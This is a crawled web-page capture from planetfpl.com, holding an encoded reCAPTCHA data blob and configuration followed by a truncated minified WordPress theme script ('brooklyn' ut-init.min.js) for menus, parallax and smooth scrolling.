SxUw68LSHsbw7EWwqxNwrPChGLCjmZ7w58eb0TCt8Kywp7CuMOSNw1bTcOFOn95wrczLcOMX8O3Z8O7wqokw4PDgcKbwotcw6B+csKsw4jCnF3DgA96w5HCmcO+HcKVwqZgJ3/CpTPClsOAN8OeKMOkMSzCm2g7CMKFw4HDqsOxwrZtw77Co8O8DsOFIVtPL8KMMQJIan/CkcKfw7U3wqrDjV/DrMKSXcO3w70YXcOow5HCsMKhGy/DqHjCvsOidsOPw4nCjATCoiIRIMOlAcKuwrTDhhbDocKfwrrCgMKKwqQGHRrCpcO9HXMGRMKgwr8xw4Y6wonCkwlAwqYKwoPCoyIbe1M6A1XCrsOiYcK7UB8dw501dsOtwoZ/RsKhwrkyw43DpVIqesKpMlpNPsO8TmvCtnjChsO9QkjDkgYGwq5LTBAzw4zDliHCjEtyM0QGw5fDvzlbwotQwqRXw5I3AMKWw6PDpXrDkcOcw73DvMOrwppoZMOCwqsGw781wpw9IcKHOMOYw7LCgMKqw7nDpj/Ck8Oqw6DCusKkwqVnJW41wo/DnG/DocKrJ3FnZsOuRThKw7/DnsKrw7PDugx3wq8Qw6dowpjDhsKgK04sw5TDmMOzX8OVwpNBIwvCmsOvE3Iew618c8K+wr3DmGfCoUvCmcOfInXDqcOjw4fDu8O6dErCvsOVwpskQ0PCr8KSwr98wr3CiHxTQCDDnwbDr8OValnCucOfaQJyOMO/cMK3C8OZwqM+w57CoWx5CsKDOcOYIcKaQsK6dSTDt2nCjmHCgsKVe8OqZMK/w5RDZ8KuZsO3wrYqwqM4AkwOYMOLR27CisK9wqLDlcKQw73CmsOkOcKZM8ODfsOUG8Oxwo9DwoTCnyjCq29sRXXCiMKmUlrDuAAvdEXCnUQrwoVPCsKMd0bCk3dvwp0Rwr/CmAzDr8O6wqhdw4kqw4AvUhjDl8OowqxpWnZdwrHCiRjCj8OiIsOFJsO+wpDCoE15E1JlKQTDl2LCgXvDoGnCoUkdPiQHRsK/WyPCqGvCpVfDnsKswoTDssORBcO4wqZNJMKbBcOLwoPDmX/Cqw0cNMKOwoMyOld3E0ggNsOrakrDl8KSw4Bmw4oKwqIaPnLDnmHCssK6w4vClUcOwpLDinZ6w4/Du0HDlkoKKj3DuMKiw4fCn8KDwpBVw5/Dly/[base64]/DlMKRfCJuw5HDtMKIw4DDp8OKw75dw47CucOZw4TCh8O7IUpXw5s0JMOlw6nCixbDgMOEwrYnwpVZBMO1I8KzRlTCusKuwrPDvHs1VAAew5xrSsKVw4LDu8O+cnEgw61RLMODanPDr8Kcw4VSHsO8aFjDgsKLJsKFK0h/asKICA0gAQMqwq/[base64]/DpcK1w7lUYsKuwr5ILcKGfyPCiQFKwotVRFvCvALCnwHDtMORbMKfLV7DjsOnw7bDuhVdw6DCscOmwoPCnsOXBsKvY3lwEMO0wr03Wi7ClUvDjGzCrMO9VFsCwqkVYURZdcKewqfCiMOzQ0jCmQEtZgZdMVvDvg8TNmLCq0/[base64]/CpcKbDcKiw5Muw7nCsMO0w65cM8ObJ8Olw7bCnC5qXQHChn3Ck3XDgMK5QMOdFykfw75/DlDCi8KxbMK8w6EDw7opw5UDw6HDncKnwqDCo1QzMCzDr8Kxw6/CtMOIw7rDqXNAwphOwoLDt0LCvcO3R8KTwqXDgcK4bsOmcFMTCcKqwonDkBPClcOLXsK3woxywpY2wrbDqsOBw7PDhj/CssOjNsOywpfDgsKIcsK1wrowwqY0w4p2MMKIw5puw7YaYkzCi27DncOETcO/[base64]/DvcOkPljCrXseA8OuOXbCvcO6AMO1fGRiSnbDkcOkWXZPwqnCugrCtsK6O17Du8OYBi9zwpBWw4obwq06wpk3HcOfN0XCisKAfsO8dk5Bwq/CiALDlsOiwoxBwpY1IcOqw5BkwqNgworDo8K1wrcOOCBqw4nDlMOgTsKFelHCrA9Pw6HCi8Kiw4RAFURJwobDv8OaVU9swq/[base64]/[base64]/w7fDj8O/w40Hw5vCoT7Ct8K4asOmw5tOwotVwrhYRMOhFlbDlT9cw7rCg8OeTHXChRBtwoQvJcKkw6DDhErCvsKEMATDucKjZH/[base64]/DMOqwoJnVsKiG8K2dTLClMOKw5rDh01Dwq3DosKscx7DgcKawqbCnynDncKKQ0Eow4lbDMOGwpccw7fDjzbDmBlFYcKlwqYIJMKxS1HCtjxjw5/CosK5AcOJwqrCln7DvMO/ABLCoHrDqcOTKMOoZMOLwpfDuMKfAcOiwozCrcKPw5vDnSjDhcOlHUdgQlfCvBZ4wrx7woAyw4/DolpRLMK9TMO1EsOrwoQmWMO3wpTCm8KxPzrDoMKzw6Y6JsKbXmJewpJ6L8O/TVI7eVh7w6UmbQFoc8ORYcOLQcOewp3DncO6wqU7w6puKMO0wrVvFXMMwqbCi3wQHMKqWBlTw6HDisKqw6U4w53CosKUIcOJw7LDgErCksO4KsOKw6/DjGnCnTTCq8OdwpscwojDtl3CqMO3UMOoQEfDicOcX8OgKcOlw7wNw7Vuw6sJbnvCql/[base64]/Cpy/DsXHCnGvDi1tiw6x7H0rCoXLDuMOpw7NOVW/DhcKmckUJw6TDs8K4w4HDljtKYcKqwqRXw54/EMOSNsO3HcKzw5g9MMOBRMKKbcO6wrjCpsK6bzAGVhB9dQVQw6hcwpPCh8KmbcKDFinDgsKyPEAmZ8O3PMO+w6fCtMKybhZew7HCkBbCmDDCrsOnw5vDvwN+wrY6EWTDhmjDm8K/w7lJBAB7ARXDngTChg3CiMOYW8OywozDlQ85wp/CjsKefsKSD8O/[base64]/wr0fw5HDisOXw7PCiFrDpRDDrcOGbcKVBD0pTkPDojDDnsKZOX1RbhZ8JWrChx5bXnMmw7fCg8KZIMK6CCUPw6HCgFDDhwTCq8OCw4DClioGQ8OGwpExeMK9QAvChn7CiMKvwqpkw6HDhl/DucKNQHExw6HDqMOKYsOpOMKxwoPDiW/Dr3Unc07CucO1wpDDvMKoNFjDvMOJwrHClWJwRk/CsMONF8KcB3XDg8O+WsOQOV/DocKeC8KralDDjsK5DMKAw6o+wqJwwoDChcOUCMK0wowuw7RuUEDDqcOpVMKrw7PChMKHwpk+w73Ci8OCJk8HwqbCmsOfw55QwozDssKiw4UbwqvClnvDoEoyGABRw79EwqjDn1/[base64]/CpsKhwqBVw6Qyw6XCsMOJw5wSbhzCkH3DtjNzWUzCpsK9LMKNSER/w5nDk2s3VDDCocK9wp8CPcOOZRV0LkdIwrlPwoLCusKMw4fDogcVw67DscOIw5jClhUwWA1lwq/Cj0FgwrcJM8OoWsKoeT1zw6TDrsOcSBVHNwXDo8O8QxLDtMOqLzNOVTstw598K1nDs8KkRsKRwr1bwprDmsKDRVbCuUVgJnB1HMK9wr/[base64]/[base64]/wpPDkGvClGRgwp8Sw4HDng18wrQLw7zDjlXCnW17HGREZwlow4rCo8ObKsOvXiQUacOTwpjCjMOEw4fCqcOfw4gFPD3Dkx0Yw5wEbcKfwoLDn2DDqMKVw4Bfw6XCocKqQB/Cm8K1w43Dj2kqPFXClcOrw6ciW2UGacKLw5XCm8OMEGQSwrHCtMK4w4PCuMKzwp0ABsOqOMORw5wTwqzDpWJueBVuBsOWdFTCmcOuWXFfw6zClMKhw7BeNh/CqgPCrMO7I8K6YgbCiUptw4YoCE/DpcO8ZcK+H2p8YMKsMm5iwqwuwoXCucOaUgrCuHVEw4bCssONwrgdwqjDscOWwq/Dh0XDpTpKwqvCpsOjwr4yL1xIw7hFw4c7w4DCmHd6dljCnxHDli5DOSI1N8OkdToEw4FQLCV5bA/[base64]/DnSLDs2vDsMK/csKnwrIFNyJPw7w+w7B1wrRIURPCjMKFQkvDtxZdLMK/wrjCuWlfcCzDggDCq8ORwrMxwq5fNnBDIMK/[base64]/Dv2LCr3Flw5oUwqAmw6FNQ8O7Hn3DohvDpcOpwqwUHGdqwrDCjTwAc8OTXcK+DsO0OGcMIMKtJzN1wrMpwqtbeMK0wrzDi8KyecOmw4TDlk9YEk/CsVjDvsKdbG/CpsO0QxRjEMOswpggGGLDnXzCn2DClMOcNnrDs8O1woUYUR0jVgXDojzDjcKiFg1xwqtiMC7CvsKlw6pGwogiZ8Ktw70+wr7CocK5w4pNO3pSdQjDhsK6EBLCjMOzw6rCgMKDwpQ/L8OYN1BWaF/Dr8KNwq59HVrCu8KYwqBffwFOwpo3CGrDlRfCtmdBw4rDvEPCv8KJBMK0wooyw5cuQDoJYRB+w7fDnhlVw6vClCnCvRJdbxvCmcK1b0jDkMOHF8O6wpIzwoDCnWNdw45Bw6hQw6XDsMOScmHCisK5w7LDpDTDuMO1woTDj8KnfMK5w73DthgHNcOWw7BRHmotwpfDh3/Dl3MFTmLCqhfCoGICKMKVUj5hwpU7wqwOwp/[base64]/Pz0zwrV5F2bCksOvw7VMw7rDnlHDlnrCi8KTWsOuw4cnw7wOXArChnrDni9vUB7CilPDk8KwIDrDsXZ8w4LCncOuw6bCvk9gw7xpJEvCnQVdw4nDgcOrJcOveRkQWl7CmBnDqMOCwqXDp8K0worDqsOpw5BYw5XDosKjRTQaw49XwrPCui/Dk8OAw7ghX8Ojw7UeM8KYw50Sw5Y7KH7DicKsCMK3X8OzwqfCqMOfwrdNJ08Zw63DvUd6QmfCncOEOhdnw4rDgcK9wowQS8O2NE5HAMK8IMOXwo/CtcKcXsKhwoDDr8KPT8KPHcOiWB5Ow6QMazkeX8O8F2trfCDCqcK9wr4oW2xNFcKHw6rCoQEgAh90B8KZwpvCocOGwrHDlsKAM8Onw6nDocK+TWTCrMOOw7zCvcKKw5BQc8OqwrHCrE/DjRjCtMObw5/Dn1nDpVxiHUo+w7QaI8OOJ8KFwod9w4Uuwr3DtsKKwr8ewrDDlWo9w5gtTMKWcD3Dox56w5sBwrFpc0DCuCc5wqAZdcOPwokfG8O/wrxLw5l/aMKefVgaOcKzMcKKWmIDw4BxOnvDsMO3JcKTw7zCiCzDo2HCqcOuw4XDhkBMVsO6w4PChsOmQcOqwqdQwq/Dt8OrRMK+F8Orw4/CiMOofERCwoMuD8O+RsO4w7PCh8KNSxIqQcKSUsOiw4QOwp/DisOHDsKEXMKJAFDDsMK7woRUc8KgHDtiC8Kcw6dWw7ctd8O6DMOlwoddwqZBw7HDusOLcRHDpMO5wrENCTrDjcO8FcKnUlHCq1DCkcO5alUiAsK6MMK9DCkyY8ObCcO/ZMK2LsO6KggCWRsBWMOLLzUKIBrDo1Jnw6lmVBtvGsOuEjzCmA9Gw6VWw6NnWl9Fw6PCpsKXTm1Swpd2w5lFw5PDvSXDiQnDrsOGWhvCm2nCo8OSOsK/wpMMI8KtPRrCh8KGw7nDv1XDvErDqWUjwoXCm0PDsMOoYcONSz5gA1fCt8Krwr8iw5Zjw4lVw5bDv8O0QcKwbcOYwoljdAlWZcOTZ0kcwpEuD0giwqcZwqtqVlszChkNwoLDuDnDoUrDjsOrwokUw7fCsQ/DgsOca3rDgkFfwozCqzpjPiDDhA5pw5fDg0QawqfDv8Oxw6zDoSrDvDTCv113XjYOw5HCgxwVwqzCtcOBwqLDp1R6wq8BJQjCjSRaw6PDt8O2JRLCkcOvegvCqjDCicOcw7rCk8K/wqrDvMOmVk/ChsKgYDArP8OGwo/DqjBWYU8KdcKlC8KgcFHDl3jDqcOrTDDCuMKcMsO6c8KlwrJ+DsOkaMOZSjR6DMKMw7dhZHHDlcO/f8OVE8OUc2fDoMOWw5vCj8OyGVHDkAdIw6M4w6vDn8Kmw6h8wqxSw5XCp8O2wqcNw4oFw40Zw4LCtcKHwrPDrQ3ClsOlDxnDp3zCnBLDoynCvsOHFMOoMcOxw43DsMKwRw7CiMOMwq88Rk3CoMOVRsK5BMOzfsO8RW7CljTDnhbDuHESP1gEfWF+w50Ew5PCgQ/Du8KrXkceOCvCgsK1w68Hw6RZTlnCtcO9woTDuMOfw4/ChDbDjMOew7YBwpjCosK0wqRKJT7DosKoRsKeIcKNXMK6NcKWX8KZVCdRYxbCpFbCn8K/F0HDvcKUw7HCm8OwwqbCsh3Crz8Jw6fCkn02UDLDviY6w7DDuE/[base64]/DgcOjIWdwwpvCq8KMG0zCggobwq3DiXQpB3V0O2dmwpxBeilaw53Cgwl2WUjDrXbCosOHwopsw77DjsOKFcOyw4MNwq/CgT93woHDoknCjEtVw5t5w6hEb8K8YMOXWsKKw4llw5PCpgRpwrrDtRZSw6Eyw4h+JcOKw5ssPsKGDMOwwp9CMMKeCkLCkC7CisKsw4M9A8OdwoPDs3/DuMODeMOFIcKnwo58DmxDwrwxwrjCrcOuw5V8w7F6KmEdCBTCisKNVMKCwrXCs8KYwqJkwq0WV8KMCUbClMKDw63CkcOYwpYBPMK/WRfCksO0wrvDhXcjOcKOAhrDsFrDo8OpKkt6w4AEMcOXwpLCilNvFmxFwo/CiS/DlcKMwojCnCnCtMKaMxfDlicTw5tgwq/CpV7DtsO1wrrCqsKqcFwtBcOuelA0wpHDvcOdZn4Lw4gYw6/CqMKrRgUuP8Ovw6FeK8KAOCwew4LDiMOcwrFWEsOQOMKRw78uw4ldPcO0w6cowprCkMOCFRXCuMO8w5U5wr06w43DvcK4FFYYQMOpHcO0G23DnlrDjMKEw7tZwodtwrrDnEJ/cyjCnMKQwo7DqcK1w6rCrjkXFWwfw4cHw5PCuk9TSWHDvkPDvMKBw7TCi3TDg8ONJ1HCosK/a03DlMOfw6cIY8KVw5LCnVLDssKkb8OTcsO9wrrCknrCk8KgHcOKw7LDhyFpw6JtacOywrHDl24hwrwYw7vCpVzDrngCw7bChnDDhF0nOMKVEAnCjWR/[base64]/CicOibcOIUsO3GcKPwro9TcO2F8KQAsOoWTzCtXrCsDXCpcOsN0TCvcKvawzDhsKkSsOQecKwNsKnwoTDkgzCu8Ofw5YKT8KFSsOiRGEEWMK7w6zCrsKZwqMqwp/DjmTCqMOtM3TDvcKifQB5w5PDrcObwqxFwr7DhwDCu8OQw6JjwpjCvcK6N8KWw5A+S3EFFnXDg8KlAcKKwrvCv3LCnsK8wq/CosKhwq3DijQEHT7CiC3CnXMeHQ1PwrEODMKdFUxxw5zCuyTDsH7CrcKCLMKjwpcvWcOTwq3Cv3XDpTcIwqzCp8K+WHwLwo7Cp0pTZcKmJnnDnsO1F8KKwpobwqdawp0/w67DrTjCj8KZw7Yiw53Ch8Osw6FsVw/ChQ7Ch8OPwoFVw5vCpTnCs8O6wrXCtQR1dMKXwqxXwqMTw7pIYADDnip2LiDCuMKGw7zDuUJIwr8aw5MkwrDCpsOYdcKUNHrDnMOrwq/DvMOwIMKYVA3DlDNnZ8K2Di51w5rCknDDtMOFwpxGJB9Cw6Rbw7XCssO0wrjDjsKzw5QlJsKOw4dDw5TDiMKrGMO7wrY/[base64]/DmMKKAsKjw6/DmMOywogHGQHDpknCo1lFw7M0FMOLwo8ndsOOw490ZcOdQMK7wqgCw487XAXCq8OpXCTCp13CtDzCqsOrH8OwwrtJwqrDvUhbHzAhw41JwoV/[base64]/CpTQNw4I+w4XDqxZ7w6gyMBfCmsKjwoXDpW/DjMOHwoQ5TcOgd8KNU04AwpjDgQXCk8Kday9WQDkZXgLCult7YVB8w7chS0Ehd8KVw64pw5PCg8KPw4TDtMOLKxoZwrDCjMOnN0wEw5TDvQ1Kb8KeHidvewvCqsOew6XCv8KCa8OVCB4kwogEDxHCmsORB1bClsO/Q8KleVXDjcKLDzsiJsOZOmbCvsKVQsOMwr3ChhMNwo/Cjlh4PcOjIsK+SVUPw6/Dtyx/wqoNKC5vOCckS8KVUkdnw74pw7fChzUEURnCmzbChMKQaXonw596wqV9KMO1H2VUw6TDuMKhw4ojw5PDrl/DocOALQ1mVjQQw40ycsKgw6jDulkgwq/[base64]/DlsONBE8/w4nDlFnCqMOdFQ/DuMK0wqzDgMOmwo/Cnh7DicKlwpnCskoYREwucWN2V8O3ZlIkTVlPIhPDoxbDvnkpw6zDhS4pJcO/w5ADwrbCthvDhBTDqMKiwrltMGAobMO4ZB7CnMO5GxvDkcOxwoBJwpYEEcO0woVqfcKsYAYnH8O4w4TDjGx+w6nCvUrDqGHCjC7DisOJwq4nw5zCkxnCuCx5w5g+w4bDisK/wqtKSnzDlcKgfR0tfW9hw61mEVfDpsOqesKGWHpwwpE/wrczIsOKQ8OdwobCkMKJwqXDmnt9QsKaBn7ChWpKGj0JwpBsRm0Jc8KkMml3RFhMeFJWVx8dPMOdJyZQwobDsVLDmsKZw7AFw73Duz/DoXFpdcK+w7fDhB8hV8OjKTbChMKywpoVw5zDl0YkwpPDisOcw5bDgsO3BsK2wr7CnGt0GcOswoVKwqlYwrtJKhQjJxIQF8Kvwp7DtMK9JsOPwqvDvU9aw63DlWgmwrUUw6Qww7xkcMOfOsOywp4/QcOjw7AzZjhwwqIEGmsRw61bA8O4wrPDhTLDtsKJwpPClRnCqjjDkMK0JsOvYsKxwqwGwoAzS8KGwogBaMKMwpENwprDimHDvXkrcRrDohE6B8KPwrTDksOIdXzCgVdBwoM7w6MXwp/CnhsXcWDDs8OXwoQAwr/DoMKNwodtVExHwq7Du8Kpwr/CoMKdwoAzRcKLw5vDk8K1ScODBcOrJz19GsOqw4/CpgctwqHCp15uw4tAw53CsD9kSMOaDMKuGcKUbMKOw5ctMcOwPHPDmcK/[base64]/CqSjCkh/CnRfDvsOcw6xvwrNzw5lubkfCj2fDg2rDnsO9KRUBXcKpWSM0EVrDgXltGGrCiSNaIcOSw54LHGdKbnTCpsOCBWV2wrvDpyrDi8KywrYxVmrCi8O8KXLDpxYnTMK8YkY0w6fDvHLDo8K/[base64]/DvcKGOMK7wozDr8KaC8OfCiDCisODwqpRw4fDtMOgw7/CqsKIWcOMUQ4Bw5lKRcK0asKMZQ0twrEVHBrDmFsNGXUnw77ChcKgwp98wrTDlcKiVRrCswDCn8KGC8O1w5/[base64]/DrMOQUMO/QsKtwrPCt8KKLcOtwrBmw6HDqMKJXw8ZwrXCnXpsw4cAOlVEwpDDlhrCvWLDicKJYgjCusOjd1lLfD9owo0/KFo4XcO7ZH56PXQkCD5kYsObEMK1JcOaMsOwwpgaA8KMDcO9awXDpcORGyrCswfDn8O3Z8OdDFVcUMO7d1HChcKZV8O/w6soa8OJSRvCr14/[base64]/[base64]/CqMKcb8KyexDCo8KSw5LCpx/Dhy3DuMKbw6bDpSZ5wrcyw6t5w6LClsO8fSYZcBHDr8O/LCbCl8Oow4DDjWMtw5vDrVjCksK8wr7CuRHCkCstX0UwwrrCs0nCvmRZCcOlwoQmOQPDuwsAEsKUw4bDsEx+wobCkcOPayLCin/DqcKPEcO7TWbChsOlGzEcaHcBVmZaw5bCnS3CgjVEw7vCrC/Dnn99AsK5wofDm0HDrGEBw7vDn8O8Fg3CpcOaXMOGBXMpb3HDggFDwrkCwrDChhvDqRt0wprDusOxPsKII8KWwqrDhsKDw6AtHMOjA8O0AHbCtFvDtlMMVz7DqsOYw54EdW8hw7/DtlEXLQDChgg6P8KuBXJkw57DlArDpFg0w6l9wrJKQArDl8KCWXYpFh1+w7vDoxFbwo/DmMK0dTbCucKrw5/DkxXDgWbCn8KMwpnCrcKQw4M2f8OXwpHDj2bCrV3CjlHCrTltwrk7w7TDkDnDgAM0KcOeZcKuwo9jw6ZxNy3CrQpKw51KRcKKNhRKw40kwrRJwqE/w7LDiMOKwp/CtMKrwqQKw4NQw5HDqcKsRh7CpsOZEcOHwrhUUcKCaFg9wrpbwpvCucKvKjx7woB2wobCuGFOwqNdAgcAEcKZI1TCusOnwrzCt2rDgEBjakwIJcKTXcO5wrvDrXxlcnvCmMOUD8OzcFpuBytUw67Cj2RJEmgowp/Dq8KTw79xw7vDtGI2GBxUw6nCpiMIwp7Cq8OIw7wgwrImMlbDtcO7fcOYwrgHYsOwwppzczDCucORJMOnGsOlUxrDgF3ChBnCskfCgMKKWcKkdsOXU3rDuxbCuwHDpcOjw4jDs8KVw7pDcsK8w7MaMF7DrwrCgCHCvEbCtDI1cFDCkcONw47Du8Kywp/[base64]/DjSjCoMKpUGjCrn8ww5fCuMOjwp8gEMORwrXCkEFZw7Qmw7bCu8O9N8OdCArDksOIUkLCrkorwofDvBE/wpN4w6YYSHXDpE1qw5RewodowoVhwrtlwohCI2zCkWrCuMKHw53ClMOdw6cdw4htwoBLwpTCmcKeHhQxw64ywqY3w7jDkQDCssObJMKdaUDDgHl/SsKeU2oACcKPwr7DsVrClRomwrhww63DkcOzwos0eMOCw6gqw7Jfdhk5w4tjHCZEw6/DuCjDq8OZCMO8QMOaI25uRChWw5LCicOhwrpyAsODwq0lwoU2w7/CpcOCMyhuHW/[base64]/wooYw5peRMOkaT9pwpDDisKLw6vCvMKBJXM3AcO/[base64]\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,399],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lxh02qo53SsVsD3gVI6OkYxqVDqXbMks9VPc9EcFS90\\u003d\x22,1,0,null,1,1764236643113,0,0,[183,238,249,115],null,[176],\x22RC-4PF66TDsLiT_KA\x22,null,null,null,null,null,\x220dAFcWeA6-LThnom7KZJVM6gcJlWwS0GualnE2GiFdg0oEAgpGSpeSIrrnMmLYohPxoYkmpFIHi8yyinBKgQJOQxOU9cffCuAyDA\x22,1764319443379]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap 